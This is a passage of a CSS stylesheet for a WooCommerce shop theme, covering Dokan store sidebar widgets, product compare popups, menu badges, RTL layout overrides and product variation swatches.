  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -5px;
  width: 10px;
  height: 10px;
  border: 1px solid #666;
  border-radius: 999px;
  transition: 0.3s ease-in-out;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap.parent-cat-wrap ul.children {
  background-color: transparent;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap.parent-cat-wrap ul.children li {
  list-style-type: none;
  background-color: transparent;
  border-bottom: 1px dashed #dadada;
  padding: .85rem 0;
  padding-right: 20px;
  margin: 0;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap.parent-cat-wrap ul.children li:last-child {
  border-bottom: none;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap.parent-cat-wrap ul.children li a {
  margin: 0;
  padding: 0;
  border: none;
  color: #666;
  font-size: 14px;
  white-space: nowrap;
  padding-left: 22px;
  transition: 0.3s ease-in-out;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap.parent-cat-wrap ul.children li a:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -5px;
  width: 10px;
  height: 10px;
  border: 1px solid #666;
  border-radius: 999px;
  transition: 0.3s ease-in-out;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap.parent-cat-wrap ul.children li:hover a {
  color: #ff4747;
  padding-left: 27px;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap.parent-cat-wrap ul.children li:hover a:before {
  border-color: #ff4747;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap:hover a {
  color: #ff4747;
  padding-left: 27px;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap:hover a:before {
  border-color: #ff4747;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-store-contact form.seller-form ul li.dokan-form-group input.dokan-form-control,
div.dokan-store-sidebar aside.dokan-store-widget.dokan-store-contact form.seller-form ul li.dokan-form-group textarea.dokan-form-control {
  border-radius: 0;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-store-contact form.seller-form ul li.dokan-form-group input.dokan-form-control:focus,
div.dokan-store-sidebar aside.dokan-store-widget.dokan-store-contact form.seller-form ul li.dokan-form-group textarea.dokan-form-control:focus {
  border-color: #ddd;
  box-shadow: 0 1px 4px -1px #dddddd;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-store-contact form.seller-form input.dokan-btn {
  margin-top: 7px;
  float: left !important;
  background-color: #ff4747;
  border: none;
  border-radius: 0;
  transition: 0.3s ease-in-out;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-store-contact form.seller-form input.dokan-btn:hover {
  background-color: #d948b2;
}
.dokan-dashboard div.dokan-dash-sidebar ul.dokan-dashboard-menu li.active::after {
  border-color: transparent #f5f5f5 transparent transparent;
}
/* Update 11/03/2020 Huynh */
#woo-popup-wrap .woo-popup-content .buttons-wrap a.continue-btn {
  margin-bottom: 10px;
}
.is-sticky #site-header.header-up {
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
}
.woovina-menucart__wrapper .woovina-menucart__container {
  height: 150vh;
}
.widget-title {
  border-left: none;
  padding-left: 0;
}
@media screen and (max-width: 480px) {
  body.woocommerce div.woovina-toolbar a.woovina-off-canvas-filter {
    float: none;
  }
}
/*Update style compare*/
div#cboxTopLeft,
div#cboxTopCenter,
div#cboxTopRight,
div#cboxMiddleLeft,
div#cboxMiddleRight,
div#cboxBottomLeft,
div#cboxBottomCenter,
div#cboxBottomRight {
  display: none;
}
div#cboxContent #cboxLoadedContent {
  margin-bottom: 0px;
}
button#cboxClose {
  background: unset;
  text-indent: unset;
  font-size: 0px;
  top: 0px;
  right: 35px;
}
.rtl button#cboxClose {
  left: 35px;
  right: auto;
}
.rtlbutton#cboxClose {
  left: 35px;
  right: auto;
}
button#cboxClose::before {
  content: "\f2d7";
  display: inline-block;
  font-family: "Ionicons";
  font-size: 30px;
  color: #323232;
}
table.compare-list .add-to-cart td a:not(.unstyled_button) {
  background-color: #ff4747;
}
table.compare-list .add-to-cart td a:not(.unstyled_button):hover {
  background: #323232;
}
table.dataTable.compare-list tbody th,
table.dataTable.compare-list tbody td {
  padding-left: 20px;
}
table.compare-list .price td {
  text-decoration: unset;
}
table.compare-list .price td .amount {
  color: #000000;
  font-weight: 600;
}
table.compare-list .price td ins {
  text-decoration: unset;
}
table.compare-list .price td del .amount {
  color: #999;
  font-weight: 500;
}
#body-compare-popup {
  color: #323232;
}
#body-compare-popup h1 {
  background: unset;
  color: #323232;
  font-size: 26px;
  text-transform: capitalize;
  font-weight: 600;
  font-family: Work Sans, sans-serif;
  margin-bottom: 15px;
}
#body-compare-popup table tr td:first-child,
#body-compare-popup table tr th:first-child {
  padding: 10px;
}
#body-compare-popup .dataTables_wrapper .dataTables_scroll .dataTables_scrollHead {
  display: none;
}
#body-compare-popup ul li {
  display: block;
}
#scroll-top {
  -webkit-animation: fadeInRight 0.5s 0.3s both;
  -moz-animation: fadeInRight 0.5s 0.3s both;
  -ms-animation: fadeInRight 0.5s 0.3s both;
  -o-animation: fadeInRight 0.5s 0.3s both;
  animation: fadeInRight 0.5s 0.3s both;
  right: 15px!important;
  z-index: 100;
}
header#site-header.custom-header .elementor-widget-wew-search input {
  border: 2px solid #ff4747;
  background-color: #fff;
}
header#site-header.custom-header .elementor-widget-wew-search button {
  font-size: 0px;
  background-color: #ff4747 !important;
  color: #fff;
  border-radius: 0px 4px 4px 0px;
  height: 38px;
}
header#site-header.custom-header .elementor-widget-wew-search button i {
  font-size: 16px;
}
.woocommerce ul.products li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action a.compare::before {
  content: "\e059";
  font-family: 'simple-line-icons';
  font-size: 15px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-compare {
  opacity: 0;
  transition: .4s;
  margin-top: 12px;
}
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-compare {
  opacity: 1;
  margin-top: 0;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-compare a {
  height: 36px;
  line-height: 36px;
  text-align: center;
  background-color: #f9f9f9;
  color: #666;
  padding: 0 10px;
  border: 1px solid #e8e8e8;
  box-sizing: border-box;
  border-radius: 2px;
  text-transform: unset;
  font-size: 13px;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-compare a::before {
  content: "\e059";
  font-family: 'simple-line-icons';
  font-size: 13px;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-compare {
  position: relative;
  top: unset;
  left: unset;
  right: unset;
  bottom: unset;
  visibility: visible;
  opacity: 1;
  transition: none;
  order: 3;
}
body.single-product.woocommerce div.product form.cart .btn-single-page {
  display: inline-block;
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist {
  display: block;
  float: left;
}
body.single-product.woocommerce div.product form.cart div.btn-compare {
  display: inline-block;
  margin-left: 8px;
  position: relative;
}
body.single-product.woocommerce div.product form.cart div.btn-compare a.compare {
  height: 40px;
  line-height: 40px;
  text-align: center;
  background-color: #f9f9f9;
  color: #666;
  padding: 0 10px;
  border: 1px solid #e8e8e8;
  box-sizing: border-box;
  border-radius: 2px;
  font-size: 0;
}
body.single-product.woocommerce div.product form.cart div.btn-compare a.compare::before {
  content: "\e059";
  font-family: 'simple-line-icons';
  font-size: 15px;
}
/*Add label*/
.woovina-nav-menu > li.badge-hot > a .menu-text,
#site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap,
#site-navigation-wrap .main-menu > .badge-hot > a .text-wrap {
  position: relative;
}
.woovina-nav-menu > li.badge-hot > a .menu-text:before,
#site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap:before,
#site-navigation-wrap .main-menu > .badge-hot > a .text-wrap:before {
  content: "Hot";
  text-transform: capitalize;
  background-color: red;
  font-size: 10px;
  padding: 2px 5px;
  line-height: 1;
  border-radius: 3px;
  color: #ffffff;
  position: absolute;
  top: -15px;
  right: -10px;
  z-index: 1;
}
.rtl .woovina-nav-menu > li.badge-hot > a .menu-text:before,
.rtl #site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap:before,
.rtl #site-navigation-wrap .main-menu > .badge-hot > a .text-wrap:before {
  left: -10px;
  right: auto;
}
.rtl.woovina-nav-menu > li.badge-hot > a .menu-text:before,
.rtl#site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap:before,
.rtl#site-navigation-wrap .main-menu > .badge-hot > a .text-wrap:before {
  left: -10px;
  right: auto;
}
.woovina-nav-menu > li.badge-hot > a .menu-text:after,
#site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap:after,
#site-navigation-wrap .main-menu > .badge-hot > a .text-wrap:after {
  content: "";
  border-top: 3px solid red;
  border-left: 3px solid red;
  border-right: 3px solid transparent;
  border-bottom: 3px solid transparent;
  position: absolute;
  top: -1px;
  right: 6px;
  z-index: 1;
}
.rtl .woovina-nav-menu > li.badge-hot > a .menu-text:after,
.rtl #site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap:after,
.rtl #site-navigation-wrap .main-menu > .badge-hot > a .text-wrap:after {
  left: 6px;
  right: auto;
}
.rtl.woovina-nav-menu > li.badge-hot > a .menu-text:after,
.rtl#site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap:after,
.rtl#site-navigation-wrap .main-menu > .badge-hot > a .text-wrap:after {
  left: 6px;
  right: auto;
}
.woovina-nav-menu > li.badge-new > a .menu-text,
#site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap,
#site-navigation-wrap .main-menu > .badge-new > a .text-wrap {
  position: relative;
}
.woovina-nav-menu > li.badge-new > a .menu-text:before,
#site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap:before,
#site-navigation-wrap .main-menu > .badge-new > a .text-wrap:before {
  content: "New";
  text-transform: capitalize;
  background-color: green;
  font-size: 10px;
  padding: 2px 5px;
  line-height: 1;
  border-radius: 3px;
  color: #ffffff;
  position: absolute;
  top: -15px;
  right: -10px;
  z-index: 1;
}
.rtl .woovina-nav-menu > li.badge-new > a .menu-text:before,
.rtl #site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap:before,
.rtl #site-navigation-wrap .main-menu > .badge-new > a .text-wrap:before {
  left: -10px;
  right: auto;
}
.rtl.woovina-nav-menu > li.badge-new > a .menu-text:before,
.rtl#site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap:before,
.rtl#site-navigation-wrap .main-menu > .badge-new > a .text-wrap:before {
  left: -10px;
  right: auto;
}
.woovina-nav-menu > li.badge-new > a .menu-text:after,
#site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap:after,
#site-navigation-wrap .main-menu > .badge-new > a .text-wrap:after {
  content: "";
  border-top: 3px solid green;
  border-left: 3px solid green;
  border-right: 3px solid transparent;
  border-bottom: 3px solid transparent;
  position: absolute;
  top: -1px;
  right: 6px;
  z-index: 1;
}
.rtl .woovina-nav-menu > li.badge-new > a .menu-text:after,
.rtl #site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap:after,
.rtl #site-navigation-wrap .main-menu > .badge-new > a .text-wrap:after {
  left: 6px;
  right: auto;
}
.rtl.woovina-nav-menu > li.badge-new > a .menu-text:after,
.rtl#site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap:after,
.rtl#site-navigation-wrap .main-menu > .badge-new > a .text-wrap:after {
  left: 6px;
  right: auto;
}
.tinvwl_add_to_wishlist_button.tinvwl-add-hide {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
}
/*RTL*/
.rtl .elementor-152 .elementor-element.elementor-element-f593543 .custom-header-logo {
  text-align: right;
}
.rtl header#site-header.custom-header .elementor-widget-wew-search button {
  border-radius: 4px 0px 0px 4px;
  left: 0px;
  right: auto;
}
.rtl .elementor-widget-wew-search .wew-search-wrap input {
  padding: 6px 12px;
  padding-left: 50px;
}
.rtl header#site-header.custom-header div.elementor-widget-wew-woo-menucart div.woovina-menucart__toggle a.elementor-button span.elementor-button-icon::before {
  left: 0px;
  right: auto;
}
.rtl div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item:last-child ul.sub-menu {
  left: 0;
  right: auto;
}
.rtl .elementor-152 .elementor-element.elementor-element-2128af8 > .elementor-widget-container {
  margin: 5px 0px 0px 20px;
}
.rtl .elementor-152 .elementor-element.elementor-element-0366ba1 > .elementor-widget-container {
  margin: 0px 0px 0px 16px;
}
.rtl header#site-header.custom-header div.elementor-widget-wp-widget-widget_top_wishlist a.wishlist_products_counter.top_wishlist-heart span.wishlist_products_counter_number {
  right: 18px;
  left: auto;
}
.rtl header#site-header.custom-header div.elementor-widget-shortcode a.wpl-link::before,
.rtl header#site-header.custom-header div.elementor-widget-shortcode a.wpl-my-account-link::before {
  right: 0;
  left: auto;
}
.rtl header#site-header.custom-header div.elementor-widget-wp-widget-widget_top_wishlist a.wishlist_products_counter.top_wishlist-heart span.wishlist_products_counter_text {
  right: 3px;
  left: auto;
}
.rtl .elementor-152 .elementor-element.elementor-element-d7ae9b8 > .elementor-widget-container {
  padding: 0px 38px 0px 0px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-00be6e7 .elementor-image-box-wrapper {
  text-align: right;
  display: block;
}
.rtl .elementor-1430 .elementor-element.elementor-element-00be6e7.elementor-position-left .elementor-image-box-img {
  margin-right: 0px;
  display: block;
  float: right;
  margin-left: 8px;
  margin-top: 4px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-3e1e723 {
  text-align: left;
}
.rtl .woocommerce .products .wvn-content-left .product-inner,
.rtl.woocommerce .products .wvn-content-left .product-inner {
  text-align: right;
}
.rtl .woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner {
  display: block;
}
.rtl.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner {
  display: block;
}
.rtl .elementor-1430 .elementor-element.elementor-element-8c161de .elementor-image-box-wrapper {
  text-align: right;
  display: block;
}
.rtl .elementor-1430 .elementor-element.elementor-element-8c161de.elementor-position-left .elementor-image-box-img {
  display: block;
  float: right;
  margin-right: 0px;
  margin-left: 8px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-fc55d98 {
  text-align: left;
}
.rtl .elementor-1430 .elementor-element.elementor-element-827e516 .elementor-image-box-wrapper {
  text-align: right;
  display: block;
}
.rtl .elementor-1430 .elementor-element.elementor-element-827e516.elementor-position-left .elementor-image-box-img {
  display: block;
  float: right;
  margin-right: 0px;
  margin-left: 8px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-de130f9 {
  text-align: left;
}
.rtl .elementor-1430 .elementor-element.elementor-element-4dface6 > .elementor-element-populated {
  margin: 0px 10px 0px 0px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-2168979 > .elementor-element-populated {
  margin: 0px -10px 0px 0px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-7fcb1f0 > .elementor-element-populated {
  margin: 0px 10px 0px 0px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-4ff0917 > .elementor-element-populated {
  margin: 0px 0px 0px 10px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-f5ff1f7 > .elementor-element-populated {
  margin: 0px 10px 0px 0px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-c57d0a4 > .elementor-element-populated {
  margin: 0px 0px 0px 10px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-c70bb10 > .elementor-element-populated {
  padding: 0px 5px 0px 8px;
}
.rtl .elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper {
  display: block;
}
.rtl .elementor-926 .elementor-element.elementor-element-69a327b.elementor-position-left .elementor-image-box-img {
  margin-left: 12px;
  margin-right: 0px;
  display: block;
  float: right;
}
.rtl .elementor-926 .elementor-element.elementor-element-95c5995 .elementor-widget-container {
  text-align: right;
}
.rtl div#footer-bottom ul li:first-child {
  text-align: right;
}
.rtl div#footer-bottom ul li:last-child {
  text-align: left;
}
.rtl .woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.sold-info .units-sold,
.rtl.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.sold-info .units-sold {
  padding-left: 5px;
  padding-right: 0px;
  margin-right: 0px;
  margin-left: 5px;
  border-left: 1px solid #eee;
  border-right: none;
}
.rtl.woocommerce .woocommerce-ordering .orderby span {
  text-align: left;
}
.rtl .widget-title {
  border: none;
  padding: 0px;
}
.rtl aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this,
.rtl aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this {
  left: -5px;
  right: auto;
}
.rtl aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this i.fa::before,
.rtl aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this i.fa::before {
  content: '\f104';
}
.rtl.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.sold-info .units-sold {
  border-left: 1px solid #eee;
  padding-left: 5px;
  margin-left: 5px;
  margin-right: 0px;
  padding-right: 0px;
}
.rtl.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action {
  margin-left: 6px;
}
.rtl.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.inner span.price {
  text-align: right;
}
body.rtl.single-product.woocommerce div.product span.onsale {
  right: 20px;
  left: auto;
}
body.rtl.single-product.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  left: 0;
  right: auto;
}
body.rtl.single-product.woocommerce div.product form.cart div.quantity.buttons_added {
  margin: 0 0px 20px 20px;
}
body.rtl.single-product.woocommerce div.product form.cart button.single_add_to_cart_button {
  float: right;
}
body.rtl.single-product.woocommerce div.product form.cart div.tinv-wishlist {
  margin-right: 8px;
  margin-left: 0px;
}
@media screen and (min-width: 1200px) {
  .rtl aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent > ul.children,
  .rtl aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent > ul.children {
    right: calc(100% + 25px);
    left: auto;
  }
}
@media screen and (max-width: 1024px) {
  .rtl .elementor-152 .elementor-element.elementor-element-0cdccf0 .custom-header-nav .woovina-mobile-menu-icon {
    text-align: right;
  }
  .rtl header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu span.woovina-text {
    padding-right: 0px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-c70bb10 > .elementor-element-populated {
    padding: 0px 10px 0px 10px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-2168979 > .elementor-element-populated,
  .rtl .elementor-1430 .elementor-element.elementor-element-4dface6 > .elementor-element-populated {
    margin: 0px 0px 0px 0px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-2168979 > .elementor-element-populated {
    margin-bottom: 20px;
  }
}
@media screen and (max-width: 767px) {
  .rtl header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart span.wcmenucart-cart-icon {
    text-align: left;
  }
  .rtl .wvn-image-box div.elementor-image-box-wrapper {
    display: inline-flex !important;
  }
  .rtl .wvn-image-box div.elementor-image-box-wrapper div.elementor-image-box-content {
    margin-right: 8px;
    margin-left: 0px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-4ff0917 > .elementor-element-populated {
    margin: 0px 0px 0px 0px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-7fcb1f0 > .elementor-element-populated {
    margin: 0px 0px 0px 0px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-c57d0a4 > .elementor-element-populated {
    margin: 0px 0px 0px 0px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-f5ff1f7 > .elementor-element-populated {
    margin: 0px 0px 0px 0px;
  }
  .rtl div#footer-bottom ul li:first-child {
    text-align: center;
  }
  .rtl div#footer-bottom ul li:last-child {
    text-align: center;
  }
}
/*End RTL*/
/*Update 9/1/2020*/
.woovina-page-loader {
  opacity: .9;
}
.wpl-bottom a.login-link {
  color: #666 !important;
}
.product-quantity .quantity {
  min-width: 108px;
}
#shipping_method input[type=radio] {
  margin-right: 5px;
}
.site-breadcrumbs ul li .icon-home {
  margin-right: 5px;
}
.rtl .site-breadcrumbs ul li .icon-home {
  margin-left: 5px;
  margin-right: 0;
}
.woocommerce .products.grid {
  margin: 0;
  grid-column-gap: 20px;
  grid-row-gap: 20px;
}
body .woocommerce .products.grid .product,
.woocommerce .products.grid .product {
  margin: 0;
  padding: 0;
  background-color: #fff;
  border-radius: 8px;
}
.woocommerce ul.products.grid li.product:hover {
  -webkit-box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.08);
  -ms-box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.08);
  -o-box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.08);
  box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.08);
}
.woocommerce #order_review table.shop_table thead th.product-total,
.woocommerce #order_review table.shop_table td {
  text-align: left;
}
.woocommerce #order_review table.shop_table ul#shipping_method li {
  display: flex;
}
.woocommerce-page .cart-collaterals .cross-sells {
  width: 100%;
}
@media screen and (max-width: 767px) {
  .woocommerce-cart .woocommerce table.shop_table tbody th {
    display: table-cell;
  }
  .woocommerce-cart .woocommerce table.shop_table tr td {
    text-align: left;
  }
  .woocommerce-cart .woocommerce table.shop_table tr td:before {
    display: none;
  }
  .woocommerce-MyAccount-content {
    overflow-x: auto;
  }
}
/*table-attribute*/
body.single-product.woocommerce form.variations_form {
  margin-top: 0 !important;
  border: none !important;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr {
  border: 1px solid #ddd;
  min-height: 50px;
  line-height: 50px;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td {
  padding: 0;
  vertical-align: middle;
  border: none;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.label {
  background-color: #fafafa;
  padding: 0;
  text-align: center;
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value {
  border: 1px solid #ddd;
  padding: 0 30px;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput {
  position: relative;
  padding: 5px;
  display: flex;
  float: left;
}
.rtl body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput {
  float: right;
}
.rtlbody.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput {
  float: right;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput label {
  outline: none !important;
  -webkit-transition: .1s ease;
  transition: .1s ease;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput label.wvssquare {
  border-radius: 2px;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput label.wvsswatchlabel {
  outline: none;
  border: none !important;
  -webkit-transition: .5s ease;
  transition: .5s ease;
  -webkit-box-shadow: 0 0 2px 4px #ebebeb;
  -moz-box-shadow: 0 0 2px 4px #ebebeb;
  -ms-box-shadow: 0 0 2px 4px #ebebeb;
  -o-box-shadow: 0 0 2px 4px #ebebeb;
  box-shadow: 0 0 2px 4px #ebebeb;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput label.wvsswatchlabel.wvs_single_textblock {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput label.selectedswatch {
  outline: none !important;
  -webkit-transform: scale(1.15);
  transform: scale(1.15);
  -webkit-box-shadow: 0 3px 3px -1px #aaa8a8;
  -moz-box-shadow: 0 3px 3px -1px #aaa8a8;
  -ms-box-shadow: 0 3px 3px -1px #aaa8a8;
  -o-box-shadow: 0 3px 3px -1px #aaa8a8;
  box-shadow: 0 3px 3px -1px #aaa8a8;
  border: none !important;
  background-color: unset;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput span.belowtext {
  position: absolute;
  bottom: 120%;
  left: 50%;
  -webkit-transform: translateX(-50%) scale(0);
  transform: translateX(-50%) scale(0);
  -webkit-transform-origin: bottom center;
  transform-origin: bottom center;
  -webkit-transition: .3s ease;
  transition: .3s ease;
  opacity: 0;
  /* IE8 filter*/
  filter: alpha(opacity=0);
  visibility: hidden;
  z-index: 1;
  background-color: #323232;
  color: #ffffff;
  display: inline-block;
  width: auto;
  padding: 0 12px;
  font-size: 12px;
  min-width: 60px;
  height: 24px;
  line-height: 24px;
  border-radius: 4px;
  text-align: center;
  white-space: nowrap;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput span.belowtext:before {
  position: absolute;
  content: "";
  width: 10px;
  height: 10px;
  background-color: #323232;
  border-radius: 2px;
  top: 100%;
  left: 50%;
  margin-top: -6px;
  -webkit-transform: translateX(-50%) rotate(45deg);
  transform: translateX(-50%) rotate(45deg);
  -webkit-transition: .3s linear;
  transition: .3s linear;
  z-index: -1;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput:hover span.belowtext {
  opacity: 1;
  /* IE8 filter*/
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-transform: translateX(-50%) scale(1);
  transform: translateX(-50%) scale(1);
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr:last-child {
  border: none;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr:last-child a.reset_variations {
  display: none;
  font-size: 12px;
  margin: 8px 0 0 0;
  padding: 0 12px;
  height: 34px;
  line-height: 31px;
  border: 1px solid #ddd;
  background-color: #fff;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr:last-child a.reset_variations:before {
  vertical-align: baseline;
  margin-right: 8px;
  font-size: inherit;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr:last-child a.reset_variations:hover {
  border-color: #f00;
  background-color: #f00;
  color: #fff;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr:last-child a.reset_variations:hover:before {
  color: #fff;
}
#main .elementor-widget-wrap.elementor-element-populated > .categories-has-title {
  padding: 10px 10px 0;
}
#main .elementor-widget-wrap.elementor-element-populated > .categories-has-title > .elementor-widget-container {
  position: relative;
}
.wvn-top-new-product > .elementor-container.elementor-column-gap-default {
  justify-content: space-between;
}
div.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list::before {
  content: '\e909';
}
.woocommerce ul.products li.product{
  overflow: visible;
}
.yith-wfbt-submit-block .yith-wfbt-submit-button{
  border-radius: 3px;
}
.wew-woo-slider ul.products li.product{
  margin-top: 5px;
}
.woovina-menucart__container:not(.woovina-menucart--shown){
  opacity: 0;
  -webkit-transition: background-color .4s,-webkit-transform 0s .4s, opacity 1s!important;
  transition: background-color .4s,-webkit-transform 0s .4s, opacity 1s!important;
  -o-transition: background-color .4s,transform 0s .4s, opacity 1s!important;
  transition: background-color .4s,transform 0s .4s, opacity 1s!important;
  transition: background-color .4s,transform 0s .4s,-webkit-transform 0s .4s, opacity 1s!important;
}
.woovina-social-icons.style-colored li a{
  color: #fff!important;
}
.woovina-social-icons li:first-child{
  margin-left: 0;
}
.woovina-social-icons li:last-child{
  margin-right: 0;
}
div#wvn-qv-wrap .wvn-qv-content-wrap{
  border-radius: 16px;
  overflow: hidden;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div#wvn-qv-content form.cart.grouped_form>a.button{
  float: left;
  padding: 0 15px;
  border-radius: 3px;
  line-height: 36px;
}
@media screen and (max-width: 375px){
  .wvn-image-box .elementor-image-box-title{
    font-size: 14px;
  }
}